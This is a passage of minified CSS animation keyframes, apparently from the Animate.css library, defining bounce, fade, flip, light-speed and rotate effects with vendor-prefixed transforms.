skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible!important;animation-name:flipInX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible!important;animation-name:flipInY;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left 